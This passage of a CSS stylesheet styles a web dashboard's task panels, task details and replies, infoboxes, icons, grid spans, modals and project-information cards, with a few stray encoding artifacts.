    }

    .advance .widget-box .tasks .task .task-body .task-item .message-body {
        padding: 10px;
    }
}

/*end advance*/

/*start latlng*/

.latlng {
    padding: 20px;
}

.latlng .inputs {
    padding: 10px;
    margin: 20px 0;
    border-radius: 10px;
    box-shadow: rgb(17 12 46 /10%) 0px 1px 50px .1px;
}

.latlng .inputs .input-container {
    text-align: start;
}

.latlng .inputs .input-container span {
    display: block;
    margin-bottom: 10px;
}

.latlng .inputs .btn-container {
    display: flex;
    align-items: flex-end;
}

.latlng .inputs .btn-container .btn {
    width: fit-content;
    color: #FFF;
    background-color: #238CAF !important;
    padding: 7px 50px;
    font-size: 16px;
    border: none;
    outline: none;
    cursor: pointer;
}

.latlng .inputs .icon-input {
    display: flex;
    justify-content: center;
    align-items: stretch;
    gap: 0;
}

.latlng .inputs .icon-input input:first-child {
    width: 250px !important;
    border-radius: 5px 0 0 5px;
}

.latlng .inputs .icon-input input:last-child {
    width: fit-content !important;
    border-radius: 0 5px 5px 0;
    cursor: pointer;
}

/*end latlng*/

/*start task-panel*/

.task-panel .cards-set {
    display: flex;
    justify-content: space-evenly;
    align-items: flex-start;
    gap: 10px;
    flex-wrap: wrap;
}

.task-panel .card {
    flex: 1;
    min-width: 220px;
    border-radius: 10px;
    overflow: hidden;
    background-color: #DFE1E3;
}

.task-panel .card .card-title {
    color: #FFF;
    padding: 10px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.task-panel .card .card-body {
    padding: 20px 10px;
}

.task-panel .dd .dd-list {
    padding: 0;
}

.task-panel .dd .dd-list h5 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
    color: inherit;
}

.task-panel .dd .dd-list p {
    font-size: 14px;
}

.task-panel .dd .dd-placeholder {
    margin: 5px 0;
    padding: 0;
    min-height: 30px;
    background: #f2fbff;
    border: 1px dashed #b6bcbf;
    box-sizing: border-box;
    display: block;
    position: relative;
    font-size: 13px;
    line-height: 20px;
}

.task-panel .dd .dd-empty {
    background-color: #e5e5e5;
    min-height: 100px;
    border: 1px dashed #bbb;
}

.task-panel .dd .dd-item {
    position: relative;
    background-color: var(--main-color);
    margin-bottom: 10px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: rgb(17 12 46 /10%) 0px 1px 50px .1px;
}

.task-panel .dd .heading {
    width: 100%;
    padding: 5px 15px;
    cursor: move;
}

.task-panel .dd-handle {
    color: #FFF;
}

.task-panel .dd-content {
    padding: 10px;
}

.task-panel .dd .content {
    padding: 10px;
}

.task-panel .dd .content .task-num {
    font-size: 16px;
}

.task-panel .dd .content .task-name {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
}

.task-panel .dd .content .task-disc {
    font-size: 14px;
}

.task-panel .dd .content .dates {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.task-panel .dd .content .dates p {
    margin-bottom: 0;
}

/*end task-panel*/

/*start tasks*/

.task-details .wrapper {
    padding: 20px;
    background-color: #FFF;
    border-radius: 5px;
}

.task-details .details {
    background-color: var(--body-color);
    display: grid;
    grid-template-columns: repeat(8, auto);
    gap: 2px;
    border-radius: 5px;
    box-shadow: rgb(17 12 46 /10%) 0px 1px 50px .1px;
    margin-bottom: 20px;
}

.task-details .details .detail {
    height: 100%;
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.task-details .details .detail>div {
    padding: 10px;
    background-color: var(--main-color);
}

.task-details .disc {
    flex: 1;
    color: #2C698D;
}

.task-details .more-details {
    padding: 10px;
    display: flex;
    gap: 10px;
    border-radius: 5px;
    box-shadow: rgb(17 12 46 /10%) 0px 1px 50px .1px;
    margin-bottom: 20px;
}

.task-details .data-container {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    flex-wrap: wrap;
}

.task-details .replies {
    flex: 2;
    box-shadow: rgb(17 12 46 /10%) 0px 1px 50px .1px;
}

.task-details .replies-container {
    width: 100%;
    max-height: 220px;
    overflow-y: auto;
}

.task-details .reply {
    background-color: var(--body-color);
    margin-bottom: 20px;
    padding: 10px 20px;
    border-radius: 5px;
}

.task-details .reply .reply-header {
    display: flex;
    justify-content: space-between;
}

.task-details .reply .reply-header .reply-title {
    gap: 10px;
}

.task-details .reply .reply-header>div {
    display: flex;
    align-items: center;
}

.task-details .reply .reply-header .reply-title .icon {
    width: 35px;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 3px solid #2C698D;
    border-radius: 50%;
    font-size: 14px;
}

.task-details .reply .reply-header .reply-title .text {
    margin: 0;
    font-size: 22px;
}

.task-details .reply .reply-header .date {
    font-size: 14px;
    gap: 5px;
}

.task-details .reply .reply-header .date .text {
    color: #242424;
    margin: 0;
}

.task-details .reply .reply-comment {
    margin: 20px 0;
    display: flex;
    align-items: center;
    gap: 10px;
}

.task-details .reply .reply-comment .quotation {
    color: #2C698D;
    padding: 0 10px 10px;
    font-size: 32px;
    font-weight: 800;
    align-self: flex-start;
    display: flex;
    align-items: center;
}

.task-details .reply .reply-body {
    padding: 10px 20px;
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
}

.task-details .reply .reply-body .info-container {
    flex: 1;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
}

.task-details .reply .reply-body .info-container .info {
    min-width: 175px;
    display: flex;
    align-items: center;
    gap: 5px;
}

.task-details .reply .reply-body .info-container .info .info-title {
    color: #FFF;
    background-color: #DF9E13;
    padding: 4px;
    border-radius: 5px;
    font-size: 14px;
}

.task-details .reply .reply-body .info-container .info .info-text {
    font-size: 16px;
}

.task-details .replies .inputs label,
.task-details .doc-modal label {
    display: block;
}

.task-details .replies .inputs .select2-selection--single,
.task-details .doc-modal .select2-selection--single {
    margin: 0;
}

.task-details .replies .inputs .button-container {
    width: 100%;
    text-align: end;
}

.task-details .doc {
    flex: 1;
    background-color: #FFF;
    border-radius: 5px;
    box-shadow: rgb(17 12 46 /10%) 0px 1px 50px .1px;
}

.task-details .doc .widget-body {
    height: 80%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.task-details .doc .widget-body .text {
    text-align: center;
}

.task-details .doc .widget-body .btn {
    color: #FFF;
}

.task-details .doc-modal .input-container {
    flex: 1;
}

.task-details .doc-modal .select2 {
    width: 100% !important;
}

@media screen and (max-width: 1450px) {
    .task-details .details {
        grid-template-columns: repeat(4, auto);
    }
}

@media screen and (max-width: 1080px) {
    .task-details .details {
        grid-template-columns: repeat(2, auto);
    }

    .task-details .replies {
        flex: auto;
        width: 100%;
    }
}

@media screen and (max-width: 500px) {
    .task-details .reply .reply-header .reply-title .icon {
        width: 30px;
        height: 30px;
        font-size: 10px;
    }

    .task-details .reply .reply-header .reply-title .text {
        font-size: 14px;
    }

    .task-details .reply .reply-header .date {
        font-size: 10px;
    }
}

/*end tasks*/

/*start infobox*/

.infobox-container {
    background-color: var(--main-color);
    display: grid !important;
    grid-template-columns: repeat(5, 1fr);
    grid-template-rows: auto;
    align-content: space-between;
    justify-content: space-between;
    border-radius: 10px;
    overflow: hidden;
    border: 1px solid rgba(44, 105, 141, 1);
    animation: go-up 1s ease-out 0s alternate none running;
    font-size: 20px;
    margin: 20px 0px;
}

.infobox-container .infobox {
    width: auto !important;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: nowrap;
    border: 1px solid rgba(44, 105, 141, .5);
}

.infobox-container .infobox .icon-container,
.infobox-container .infobox .infobox-icon {
    /* flex: 1;*/
    padding: 10px;
    border-radius: 5px;
}

.infobox-container .infobox .icon-container .svg-inline--fa,
.infobox-container .infobox .infobox-icon i {
    color: #2C698D;
    font-size: 36px;
}

.infobox-container .infobox .infobox-data {
    color: #2C698D;
    flex: 2;
    text-align: center;
}

:root[dark="true"] .infobox-container .infobox .infobox-data {
    color: #FFF;
}

.infobox-container .infobox .infobox-data-number {
    font-size: 24px;
    font-weight: bold;
}

@media all and (max-width: 1360px) {
    .infobox-container {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media all and (max-width: 1180px) {
    .infobox-container {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media all and (max-width: 992px) {
    .infobox-container {
        grid-template-columns: repeat(2, 1fr);
    }

    .row-fluid .span2,
    .row-fluid .span3 {
        width: 32%;
        width: 32%;
    }
}

@media all and (max-width: 720px) {
    .infobox-container {
        grid-template-columns: repeat(2, 1fr);
    }

    .row-fluid .span2,
    .row-fluid .span3,
    .row-fluid .span4 {
        width: 45%;
        width: 45%;
    }
}

@media all and (max-width: 500px) {
    .infobox-container {
        grid-template-columns: repeat(2, 1fr);
    }

    .row-fluid .span2,
    .row-fluid .span3,
    .row-fluid .span4,
    .row-fluid .span5,
    .row-fluid .span6,
    .row-fluid .span7,
    .row-fluid .span8,
    .row-fluid .span9 {
        width: 100%;
        width: 100%;
    }
}

/*end infobox*/

/*start media query*/

@media all and (max-width: 1392px) {
    nav .search .search-box {
        display: none;
    }

    nav .search {
        padding: 0;
    }

    nav .search .dropdown-search {
        display: block;
    }

    nav .search .dropdown-search>a>.fa-magnifying-glass {
        padding: 10px 20px;
    }
}

@media all and (max-width: 1005px) {
    nav .options {
        order: 4;
    }
}

@media all and (max-width: 980px) {
    .menu-toggle {
        display: block;
    }

    .side-bar {
        display: none;
        top: 0;
        right: 0;
        position: fixed;
        height: 100vh;
        width: 100vw;
        background-color: rgba(0 0 0 / 0.5);
        /* border-radius: 15px; */
        z-index: 1024;
        overflow: auto;
    }

        .side-bar .nav-pills {
            flex-wrap: nowrap;
            width: fit-content;
            height: 100%;
            background-color: var(--main-color);
        }

        .side-bar .menu-toggle {
            width: 100%;
            position: sticky;
            top: 0;
            left: 0;
            z-index: 1024;
            background-color: var(--main-color);
        }

        .side-bar .nav-pills .nav-link {
            border-radius: 0;
        }
}

@media all and (max-width: 880px) {
    nav .search {
        order: 3;
    }

    nav .options,
    nav .search {
        order: unset;
    }
}


@media all and (max-width: 720px) {

    nav .menus {
        gap: 10px;
    }

    nav .menus a {
        padding: 3px;
    }

    .wide-sidebar nav .logo img {
        max-height: 35px;
    }

    .modal {
        min-width: 300px;
    }

    .main-content .content-wrapper>.title h3 {
        font-size: 20px;
    }

    .item:not([data-ts-item]) {
        width: 285px;
        height: 100%;
        padding: 30px 25px;
        border-radius: 15px;
        text-align: center;
        cursor: pointer;
        /*transition: .25s linear;
        animation: stretch .5s ease-out 0s alternate none running;*/
    }

    .manage .widget-box .item:not([data-ts-item]) {
        width: 250px;
    }

    .widget-box .widget-title {
        font-size: 18px;
    }

    .self-service>div {
        margin-left: auto;
        margin-right: auto;
    }

    .self-service .loans {
        max-width: 420px;
    }
}

@media all and (max-width: 450px) {

    .self-service>div,
    .self-service .multi-sections .widget-box {
        max-width: 380px;
    }

    .self-service .team .teammate {
        flex-direction: column;
        gap: 10px;
    }

    .self-service .reviews .rating .text h4 {
        font-size: 20px;
    }

    .self-service .reviews .rating .text p {
        font-size: 16px;
    }
}

@media all and (max-width: 400px) {

    .self-service>div,
    .self-service .multi-sections .widget-box {
        max-width: 320px;
    }
}

@media all and (max-width: 350px) {

    .self-service>div,
    .self-service .multi-sections .widget-box {
        max-width: 270px;
    }
}

/*end media query*/

/******************** custom *************************/

.icon-trash::before {
    content: "\f1f8";
    font-family: "Font Awesome 6 Pro";
    font-weight: 900;
    font-style: normal;
    color: #F74F4F;
}

.icon-edit::before {
    content: "\f044";
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: #4F86F7;
}

.icon-print::before {
    content: '\f02f';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-table::before {
    content: '\f093';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-list::before {
    content: '\f0ca';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-star::before {
    content: '\f005';
    font-family: "Font Awesome 6 Pro";
    font-weight: 900;
    font-style: normal;
    color: inherit;
}

.icon-credit-card::before {
    content: '\f09d';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: var(--text-color);
}

.icon-lock::before {
    content: '\f023';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: var(--text-color);
}

.icon-group::before {
    content: '\f0c0';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-time::before {
    content: '\e29e';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-dashboard::before {
    content: '\f0db';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-eye-open::before {
    content: '\f06e';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-calendar::before {
    content: '\f133';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-chevron-down::before {
    content: '\f078';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-user::before {
    content: '\f007';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.icon-bar-chart::before {
    content: '\e0e3';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

.nav-tabs li {
    color: #707070;
    padding: 10px 5px;
    font-size: 15px;
    font-weight: bold;
    border-bottom: 1px solid #707070;
    cursor: pointer;
}

.nav-tabs li.active {
    border-bottom: 1px solid #259BFF;
}

.nav-tabs li.active a {
    color: #259BFF;
}

.control-group {
    margin: 5px;
}

.control-label {
    margin-bottom: 5px;
    color: var(--text-color);
}

.row-fluid .span12,
.span12 {
    width: 100% !important;
    width: 99.94680851063829% !important;
    display: inline-block;
}

.row-fluid .span11,
.span11 {
    width: 91.45299145299145% !important;
    width: 91.39979996362975% !important;
    display: inline-block;
}

.row-fluid .span10,
.span10 {
    width: 82.90598290598291% !important;
    width: 82.8527914166212% !important;
    display: inline-block;
}

.row-fluid .span9,
.span9 {
    width: 74.35897435897436% !important;
    width: 74.30578286961266% !important;
    display: inline-block;
}

.row-fluid .span8,
.span8 {
    width: 65.81196581196582% !important;
    width: 65.75877432260411% !important;
    display: inline-block;

}

.row-fluid .span7,
.span7 {
    width: 57.26495726495726% !important;
    width: 57.21176577559556% !important;
    display: inline-block;
}

.row-fluid .span6,
.span6 {
    width: 48.717948717948715% !important;
    width: 48.664757228587014% !important;
    display: inline-block;
    flex-wrap: wrap
}

.row-fluid .span5,
.span5 {
    width: 40.17094017094017% !important;
    width: 40.11774868157847% !important;
    display: inline-block;
    flex-wrap: wrap
}

.row-fluid .span4,
.span4 {
    width: 31.623931623931625% !important;
    width: 31.570740134569924% !important;
    display: inline-block;
    flex-wrap: wrap
}

.row-fluid .span3,
.span3 {
    width: 23.076923076923077% !important;
    width: 23.023731587561375% !important;
    display: inline-block;
    flex-wrap: wrap
}

.row-fluid .span2,
.span2 {
    width: 14.52991452991453% !important;
    width: 14.476723040552828% !important;
    display: inline-block;
    flex-wrap: wrap
}

.row-fluid .span1,
.span1 {
    width: 5.982905982905983% !important;
    width: 5.929714493544281% !important;
    display: inline-block;
    flex-wrap: wrap
}

/*[class^="span"] > * {
    width: 100%;
}*/

[class^="span"] .header {
    display: block;
}

.form-inline:not(table) {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
}

.menu-items-wrapper {
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    gap: 20px;
    flex-wrap: wrap;
}

.menu-item {
    height: unset;
    min-height: 150px;
    padding: 20px !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

.menu-item p {
    margin: 0 !important;
}

.menu-items-wrapper .span {
    flex: 1;
    min-width: 300px;
}

.menu-items-wrapper .canvas-container {
    max-width: 350px;
}

th[align="center"] {
    text-align: center !important;
}

.popupDatepicker, .popupDatepicker2 {
    background-image: url(../imgs/calender_2162744.png);
    background-position: calc(100% - 10px) 10px;
    background-size: 20px;
    background-repeat: no-repeat;
}

:root[dir="rtl"] .popupDatepicker, :root[dir="rtl"] .popupDatepicker2 {
    background-image: url(../imgs/calender_2162744.png);
    background-position: 5px 10px;
}

.ContentPlaceHolder1_FreeTextBox1_OuterTable td {
    border: none !important;
}

.table-bordered tr:not(.pagination) td table tr:first-child {
    background-color: rgba(79, 134, 247, .2);
}

.table-bordered tr:not(.pagination) td table th,
.table-bordered tr:not(.pagination) td table td {
    text-align: center;
    padding: 5px;
    border: 1px solid #000 !important;
}

.bigger-175 {
    padding: 5px;
    border-radius: 5px;
    color: #FFF;
}

.btn-success {
    color: #FFF;
}

.itemdiv {
    background-color: var(--main-color);
    padding: 30px 20px;
    display: inline-flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 10px;
    border-radius: 10px;
    margin: 10px;
}

.itemdiv .body {
    position: static;
    color: var(--text-color);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.itemdiv .name,
.itemdiv .name a {
    color: #178CAF;
    font-size: 16px;
}

.itemdiv .body .text {
    text-align: center;
    padding: 20px 0;
}

.itemdiv .body .row .span4 {
    display: flex;
    justify-content: center;
    gap: 5px;
}

.itemdiv .body .row .span3 {
    font-weight: 500;
}

.itemdiv .body .row .span3 .label {
    font-weight: bold;
}


.itemdiv .body .text .row>* {
    width: unset;
}

.itemdiv .time {
    width: max-content;
    position: absolute;
    bottom: 5px;
    left: 50%;
    display: flex;
    gap: 5px;
    transform: translateX(-50%);
    font-size: 12px;
}

.itemdiv .time .green {
    background-color: transparent !important;
}

.profile-user-info {
    background-color: var(--main-color);
    padding: 10px;
    border-radius: 10px;
}

.ui-menu {
    background-color: #FFF;
    max-height: 350px;
    overflow-y: auto;
    border-radius: 5px;
}

.ui-menu .ui-menu-item:hover {
    background-color: #4F86F7;
}

.ui-menu .ui-menu-item-wrapper {
    width: 100%;
    display: inline-block;
}

.ui-menu .ui-menu-item:hover .ui-menu-item-wrapper {
    color: #FFF;
}

.select2-container--open .select2-dropdown {
    margin-left: -2px;
}

.profile-info-row {
    margin: 5px 0;
    display: flex;
    align-items: center;
    gap: 10px;
}

.profile-info-name::after {
    content: ':';
    font-size: inherit;
}

.profile-info-value table div {
    padding: 10px;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
}

input[readonly="readonly"] {
    background-color: #eeeded ï¿½ !important;
    cursor: default;
}

input[class^="span"] {
    margin: 10px 2px;
}

table tr[style^="background"] td {
    color: #000;
}


.alert-errorM {
    color: #b94a48;
    background-color: #f2dede;
    border-color: #eed3d7;
}

.alert-information {
    color: #004085;
    background-color: #cce5ff;
    border-color: #b8daff;
}

.alert-attention {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
}

table {
    /*margin: auto;*/
    padding: unset;
}

.autocomplete_completionListElement {
    margin: 0px !important;
    background-color: inherit;
    color: windowtext;
    border: buttonshadow;
    border-width: 1px;
    border-style: solid;
    cursor: 'default';
    overflow: auto;
    height: 200px;
    text-align: right;
    list-style-type: none;
    z-index: 100000;
}

/* AutoComplete highlighted item */
.autocomplete_highlightedListItem {
    background-color: #ffff99;
    color: black;
    padding: 1px;
    z-index: 100000;
}

/* AutoComplete item */
.autocomplete_listItem {
    background-color: window;
    color: windowtext;
    padding: 1px;
    z-index: 100000;
}

.purple:hover {
    /*background-color: rgba(79, 134, 247, .3);*/
    /*color: #4F86F7;*/
}

input[disabled],
input[readonly="readonly"] {
    /* opacity: .5;*/
    background-color: #eee !important;
}

.modal.hide.in {
    display: none;
}

.modalPopup {
    position: absolute;
    background-color: #FFFFFF;
    top: 100px;
    left: 15%;
    z-index: 2001;
    padding: 10px 10px 10px 30px;
    min-width: 400px;
    max-width: 1000px;
    max-height: 500px;
    -moz-box-shadow: 3.5px 4px 5px #000000;
    -webkit-box-shadow: 3.5px 4px 5px #000000;
    box-shadow: 3.5px 4px 5px #000000;
    border-radius: 5px;
    -moz-border-radiux: 5px;
    -webkit-border-radiux: 5px;
    border: 5px solid #CCCCCC;
    overflow: scroll;
}

.Overlay {
    position: fixed;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    overflow: hidden;
    padding: 0;
    margin: 0;
    background-color: #000;
    filter: alpha(opacity=50);
    opacity: 0.5;
    z-index: 1000;
}

.modalBackground {
    background-color: Black;
    filter: alpha(opacity=90);
    opacity: 0.8;
}

html[dir="ltr"] .collapse-sidebar .side-bar .nav-pills .nav-item:hover .dropdown-menu {
    display: block;
    position: absolute;
    inset: 0px auto auto auto;
    margin: 0px;
    transform: translate(80px, 0px);
}

.Subgrid {
    z-index: 3000;
    background-color: white;
    padding-right: 5px;
    padding-left: 5px;
}

.Subgrid tr:first-child {
    background-color: white !important
}

.icon-bars::before {
    content: '\f0c9';
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    font-style: normal;
    color: inherit;
}

/*ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½*/


html {
    --primary-color: #2c698d;
    --subContainer-linearRight: #008C4D;
    --chartsColor: #e19e14;
    --submit-hover: #1e89c7;
}

.sub-container {
    border-radius: 15px;
}

.sub-container>div:nth-child(1) {
    background-color: var(--primary-color);
    padding: 1.5rem;
    color: white;
    text-align: center;
    border-radius: 10px;
    font-weight: bold;
}

.sub-container>div:nth-child(2) {
    overflow-y: auto;
    max-height: 14rem !important;
}

.sub-container>div:nth-child(2)::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

.sub-container>div:nth-child(2)::-webkit-scrollbar-thumb {
    background-color: var(--primary-color);
    border-radius: 25px;
}

.sub-container>div:nth-child(2)::-webkit-scrollbar-track {
    background-color: #D8D8D8;
    border-radius: 25px;
}

.sub-container-cards,
.sub-container-cards2 {
    display: flex;
    flex-direction: column;
}

.sub-container-cards,
.sub-container-cards2 {
    border: 1px solid #ccc;
    border-radius: 0.5rem;
    transition: 0.3s all linear;
}

.sub-container-cards:hover,
.sub-container-cards2:hover {
    box-shadow: 0px 0px 15px rgb(133, 133, 133);
}

.sub-container-cards>div:nth-child(1),
.sub-container-cards2>div:nth-child(1) {
    background-color: var(--primary-color);
    border-radius: 0.5rem;
}

.sub-container-content div {
    color: #303030;
}

.sub-container-content>span {
    color: #000;
}

.sub-container-icons {
    color: var(--primary-color);
}

.sub-container-cards>div:nth-child(2)>div:nth-child(1) {
    display: flex;
    justify-content: space-between;
}

.fs-14 {
    font-size: 14px;
}

.end-date {
    color: red !important;
}

.new-project-btn {
    position: absolute;
    top: -30px;
    left: 15px;
    background-color: var(--chartsColor);
    color: #fff;
    padding: 0.5rem 0.7rem;
    border-radius: 0.5rem;
    transition: 0.15s all;
}

.new-project-btn:hover {
    box-shadow: 0px 0px 10px rgb(172, 172, 172);
    color: #fff;
    background-color: #f5a70c;
}

.new-project-btn:active {
    transform: translateY(1.25px);
}

@media (max-width: 1000px) {
    .sub-container-cards>div:nth-child(2)>div:nth-child(1) {
        flex-direction: column;
    }
}

@media (max-width: 600px) {
    .sub-container-cards>div:nth-child(2) {
        display: flex !important;
        flex-direction: column !important;
        flex-wrap: nowrap !important;
        align-items: baseline !important;
        max-height: fit-content !important;
        padding: 0.5rem 1.5rem;
    }

    .sub-container-cards>div:nth-child(2)>div:nth-child(1) {
        align-items: baseline !important;
        flex-direction: column !important;
    }

    .sub-container-cards2>div:nth-child(2) {
        align-items: baseline !important;
        flex-direction: column !important;
    }
}

/* The end of styling cards and main content */

/* The start of styling xx content */
.project-card-section {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    color: white;
    background-color: var(--primary-color);
    border-radius: 0.5rem;
    font-size: 1.125rem;
}

    .project-card-section .card-section-logo {
        position: absolute;
        border-radius: 50%;
        top: -50%;
        border: 1px solid #0B7C6B !important;
        width: 150px;
        height: 150px;
        object-fit: contain;
        background-color: #fff;
    }
.project-state-section>div {
    background-color: #fff;
    border-radius: 0.5rem;
    padding-left: 0 !important;
    padding-right: 0 !important;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 1rem 0.5rem;
}

.project-state-section p {
    background-color: var(--primary-color);
    border-radius: 0.5rem;
    margin: 0;
}

.project-state {
    border-radius: 0.5rem;
    width: 12rem;
    padding: 0.3rem 0px;
    text-align: center;
    border: 1px solid #186991;
    transition: 0.15s all;
}

.project-state.active {
    background-color: #D3DCFF;
}

.dot {
    font-size: 0.65rem;
    margin-left: 0.1rem;
}

.circle-green {
    color: var(--subContainer-linearRight);
}

.circle-red {
    color: #DC2525;
}

.circle-orange {
    color: #F59B24;
}

.circle-blue {
    color: #196793;
}

.project-state-section .row>div {
    display: flex;
    justify-content: center;
    align-items: center;
}

.project-information-section {
    background-color: #fff;
    padding-left: 0;
    padding-right: 0;
    border-radius: 0.5rem;
}

.project-information-section>p {
    background-color: var(--primary-color);
    border-radius: 0.5rem;
    margin: 0;
}

.main-information {
    display: flex;
}

.more-information {
    display: flex;
}

.more-information div {
    border-left: 1px solid rgb(0, 140, 77);
    width: calc(100%/4);
    padding: 2rem 0rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
}

.more-information div span:first-child {
    color: var(subContaniner-linearLeft);
}

.more-information div:last-child {
    border-left: none;
}

.seqeunce-dots {
    position: relative;
    height: 72%;
    width: 1px;
    padding: 1rem 0px;
    background-color: #c6c6c6;
    margin-left: 0.5rem;
    margin-top: 0.4rem;
}

.seqeunce-dots::before {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: var(--primary-color);
    top: 0;
    left: -5px;
}

.seqeunce-dots::after {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: var(--primary-color);
    bottom: 0;
    right: -5px;
}

.more-information>div span:first-child {
    font-weight: 500;
    color: var(--primary-color);
}

.date-section {
    display: flex;
    border-left: 1px solid #c6c6c6;
    padding: 1rem;
}

.date-section>div:nth-child(2) {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.date-section>div:nth-child(2)>div span:first-child {
    font-weight: 500;
    color: var(--primary-color);
}

.date-section>div:nth-child(2) div {
    display: flex;
}

.project-progress-section {
    border-radius: 0.5rem;
    background-color: #fff;
    padding: 0;
}

.project-progress-section>p {
    background-color: var(--primary-color);
    border-radius: 0.5rem;
}

.progress-content {
    display: flex;
    justify-content: space-between;
}

.progress-content>div {
    border-radius: 0.5rem;
    width: calc(100% / 2.3);
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

.progress-content>div>p {
    color: #fff;
    border-radius: 0.5rem;
}

.w3-small {
    width: 80%;
}

.gold-color {
    background-color: var(--chartsColor);
}

.bars {
    font-weight: 500;
    background-color: var(--chartsColor);
}

.bar {
    background-color: var(--chartsColor);
}

.progress-bars>div {
    border-top: 1px solid #ccc;
    font-size: 1.125rem;
}

.financial-statistics>div {
    border-top: 1px solid #ccc;
    padding: 1rem 3rem;
    font-weight: 500;
}

.financial-statistics>div span:nth-child(2) {
    color: var(--chartsColor);
}

.financial-statistics>div span:nth-child(3) {
    color: var(--primary-color);
}

.chart-container {
    width: 40%;
}

#canvas-wrap {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
}

#replay {
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
}

.shadow {
    filter: drop-shadow(0px 5px 4px rgba(0, 0, 0, .4));
}

.w3-container,
.w3-panel {
    padding: 0.02em 0.5rem !important;
}

@media (max-width: 767px) {
    .project-card-section {
        padding-left: 0.15rem !important;
        padding-right: 0.15rem !important;
        padding-bottom: 1.5rem !important;
    }

    .project-card-section div {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .project-card-section div span:nth-child(2) {
        margin: 0.5rem;
        text-align: center;
    }

    .main-information {
        flex-direction: column;
    }

    .date-section {
        min-height: 6rem;
        position: relative;
        border-bottom: 1px solid #c6c6c6;
        border-left: none;
        justify-content: center;
    }

    .seqeunce-dots {
        height: 100%;
        padding: 1.6rem 0px;
    }

    .date-section>div {
        border-left: none;
    }

    .date-section>div:nth-child(2)>div span {
        margin-right: 0.5rem;
    }

    .more-information {
        flex-direction: column;
    }

    .more-information div {
        padding: 1rem;
        width: 100%;
        flex-direction: row;
        border-bottom: 1px solid #c6c6c6;
        border-left: none;
    }

    .more-information div:last-child {
        border-bottom: none;
    }

    .more-information div hr {
        position: absolute;
        width: 1px;
        height: 100%;
        left: 50%;
    }

    .progress-content {
        flex-direction: column;
    }

    .progress-content>div {
        margin: 1rem 0px;
    }

    .progress-content {
        flex-direction: column;
    }

    .progress-content>div {
        width: 100%;
    }

    .progress-bars {
        font-size: 13px;
    }

    .financial-statistics>div {
        padding: 1rem;
        font-size: 0.9rem;
    }

    .progress-bars>div {
        border-top: 1px solid #ccc;
        font-size: 0.9rem;
    }
}

@media (min-width: 768px) and (max-width: 1050px) {
    .financial-statistics>div {
        padding: 1rem;
        font-size: 14px;
    }
}



/* Styling page of adding new project */
.add-project-form {
    display: flex;
    flex-direction: column;
}

.add-project-form input {
    width: 100% !important;
    padding: 0.5rem;
    border-radius: 0.5rem;
    border: 1px solid #ccc;
    outline-color: var(--primary-color);
}

.add-project-form input[type="submit"] {
    width: 5rem !important;
    margin-top: 0.5rem;
    transition: 0.2s;
    align-self: flex-end;
    background-color: var(--primary-color) !important;
    /* position: absolute;
    bottom: 0;
    left: 10px; */
}

